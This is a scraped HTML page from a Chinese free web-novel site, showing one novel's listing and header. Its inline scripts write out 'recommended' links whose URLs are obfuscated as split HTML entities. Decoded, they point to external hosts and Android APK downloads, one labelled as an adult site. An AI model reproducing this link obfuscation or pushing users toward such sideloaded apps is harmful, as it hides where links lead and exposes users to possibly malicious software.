

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dragonsofzynth.net/langtxt/hjmkddhkj/
body_size: 16917
content:
<!DOCTYPE html>
<html lang='zh-CN'>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <title>至尊至上的意思(我爱幻玄)最新章节 - 至尊至上的意思全文免费阅读 - 沸腾文学网</title>
    <meta name="keywords" content="至尊至上的意思,全文免费阅读,沸腾文学网,免费小说" />
    <meta name="description" content="至尊至上的意思是我爱幻玄倾力打造的一本非常耐读的小说，情节波澜起伏，由浅入深，层层推进，希望你喜欢无限制适应，沸腾文学网提供全文免费阅读。" />
    
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <link href="/static/blue/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/blue/css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="/static/blue/css/a.css" rel="stylesheet">
    <script type="text/javascript" src="/static/blue/js/jquery.min.js"></script>
    <script src="/static/blue/js/jquery.cookie.min.js"></script>
    <script type="text/javascript" src="/static/blue/js/b.m.js"></script>
    <script type="text/javascript" src="/static/blue/js/17mb.js"></script>
    <script type="text/javascript" src="/static/blue/js/17mbbase.js"></script>
    <script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
    <script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

    <link rel="canonical" href="/langtxt/hjmkddhkj/">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="至尊至上的意思">
    <meta property="og:description" content="《至尊至上的意思》声音落下，在成众人纷纷领命了起来，就在他们准备下去各自忙活的时候，一名郭昕的亲卫进来了。">
    <meta property="og:image" content="https://www.dragonsofzynth.net/static/blue/nocover.jpg" />
    <meta property="og:novel:category" content="玄幻小说">
    <meta property="og:novel:author" content="我爱幻玄">
    <meta property="og:novel:author_link" content="https://www.dragonsofzynth.net/author/%E6%88%91%E7%88%B1%E5%B9%BB%E7%8E%84.html">
    <meta property="og:novel:book_name" content="至尊至上的意思">
    <meta property="og:novel:read_url" content="https://www.dragonsofzynth.net/lang/570811_hjmkddhkj/hjgki.html">
    <meta property="og:novel:url" content="/langtxt/hjmkddhkj/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-12-27 11:30:56">
    <meta property="og:novel:lastest_chapter_name" content="第87章完结">
    <meta property="og:novel:lastest_chapter_url" content="/lang/570811_hjmkddhkj/hjiee.html">
</head>
<body>




 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#5"+"2;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"49"+";&"+"#4"+"9;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"97"+";&"+"#1"+"02"+";&"+"#1"+"11"+";&"+"#1"+"13"+";&"+"#1"+"16"+";&"+"#9"+"8;"+"&#"+"10"+"7;\" >&#24"+"180;"+"&#36"+"731;"+"&#20"+"154;"+"&#28"+"145;"+"&#22"+"812;"+"&#29"+"233;"+"&#30"+"475;"+"&#32"+"463;"+"&#20"+"856;"+"&#28"+"459;"+"&#30"+"011;💥</a></span>");

document.writeln("</div></div>");


</script>


    <nav class="navbar navbar-default navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">沸腾文学网</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="https://www.dragonsofzynth.net">沸腾文学网</a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
  
                    
                        
                        <li class="navitem" nav="cat_1" ><a href="/mulu/gaola/1/">高辣</a></li>
                    
                        
                        <li class="navitem" nav="cat_2" ><a href="/mulu/yanqing/1/">言情</a></li>
                    
                        
                        <li class="navitem" nav="cat_3" ><a href="/mulu/danmei/1/">耽美</a></li>
                    
                        
                        <li class="navitem" nav="cat_4" ><a href="/mulu/dushi/1/">都市</a></li>
                    
                        
                        <li class="navitem" nav="cat_5" ><a href="/mulu/xuanhuan/1/">玄幻</a></li>
                    
                        
                        <li class="navitem" nav="cat_6" ><a href="/mulu/xiuxian/1/">修仙</a></li>
                    
                        
                        <li class="navitem" nav="cat_7" ><a href="/mulu/qita/1/">其他</a></li>
                    
                        
                        <li class="navitem" nav="cat_8" ><a href=""></a></li>
                    
                        
                        <li class="navitem" nav="cat_9" ><a href=""></a></li>
                    
                    <li class="navitem"><a href="/rank/allvisit/1/" class="dropdown-toggle" >榜单 </a></li>
                </ul>
                <form class="navbar-form navbar-right hidden-sm hidden-xs" id="post" name="t_frmsearch" method="post" action="/search">
                    <input type="text" class="form-control form-search" placeholder="输入书名/作者" id="s_key" name="searchkey">
                    <input name="searchtype" id="type" type="hidden" value="all">
                    <input type="submit" class="form-control btn-search" value="搜索">
                </form>
            </div>
        </div>
    </nav>
    <div class="xin visible-xs visible-sm">
        <div class="col-md-12" style="margin:5px 0 20px 0 ">
            <form id="post" name="t_frmsearch" method="post" action="/search">
                <div class="col-sm-12">
                    <div class="input-group">
                        <input name="searchtype" id="type" type="hidden" value="all">
                        <input type="text" class="form-control input-lg frm-search" value=""  placeholder="输入书名/作者" name="searchkey" id="s_key" autocomplete="off">
                        <span class="input-group-btn">
                         <button class="btn btn-info btn-lg" type="submit"><span class="glyphicon glyphicon-search"></span></button>
                    </span>
                    </div>
                </div>
            </form>
        </div>
    </div>

 <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"246"+"15;"+"&#3"+"111"+"9;&"+"#23"+"453"+";&#"+"255"+"12;"+"&#3"+"361"+"6;&"+"#65"+"292"+";&#"+"208"+"13;"+"&#3"+"615"+"3;&"+"#31"+"119"+";&#"+"210"+"33;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#109"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#54"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#55"+";&#4"+"9;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#11"+"0;&"+"#11"+"7;&"+"#98"+";&#"+"114"+";&#"+"101"+";&#"+"110"+";&#"+"112"+";&#"+"108"+";&#"+"111"+";&#"+"118"+";&#"+"114"+";&#"+"121"+";&#"+"98;"+"&#1"+"04;"+"&#1"+"15;"+"&#1"+"14;"+"&#1"+"18;"+"&#1"+"05;"+"&#1"+"07;"+"&#1"+"18;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"10;"+"&#1"+"17;"+"&#1"+"20;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#50"+";&#"+"51;"+"&#5"+"7;&"+"#56"+";&#"+"53;"+"&#4"+"7;&"+"#11"+"1;&"+"#11"+"8;&"+"#10"+"1;&"+"#10"+"0;&"+"#97"+";&#"+"49;"+"&#1"+"16;"+"&#1"+"20;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#108"+";&#1"+"08;&"+"#116"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;"+"&#1"+"12;"+"&#1"+"14;"+"&#1"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#97"+";&#"+"119"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"10;"+"&#1"+"03;\"><p>&#"+"28"+"02"+"3;"+"&#"+"35"+"28"+"2;"+"&#"+"20"+"08"+"1;"+"&#"+"20"+"26"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#1"+"04;&"+"#121"+";&#4"+"7;&#"+"49;&"+"#51;"+"&#56"+";&#5"+"6;&#"+"50;&"+"#47;"+"&#12"+"2;&#"+"106;"+"&#11"+"5;&#"+"108;"+"&#10"+"2;&#"+"50;&"+"#57;"+"&#54"+";&#4"+"8;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#21"+"322;"+"&#27"+"425;"+"&#20"+"803;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"48;"+"&#5"+"4;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#"+"338"+"21;"+"&#3"+"367"+"3;&"+"#25"+"238"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"52"+";&"+"#5"+"7;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#1"+"10"+";&"+"#9"+"9;"+"&#"+"50"+";&"+"#1"+"05"+";&"+"#4"+"9;"+"&#"+"10"+"2;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#26"+"263;"+"&#32"+"593;"+"&#33"+"821;"+"&#33"+"673;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#1"+"998"+"1;&"+"#25"+"784"+";&#"+"240"+"93;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"4;&#"+"54;&"+"#53;"+"&#50"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"98;&"+"#99;"+"&#12"+"1;&#"+"49;&"+"#51;"+"&#52"+";&#5"+"1;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#32"+";&#8"+"0;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#72"+";&#1"+"17;&"+"#98;</p></a></li>");
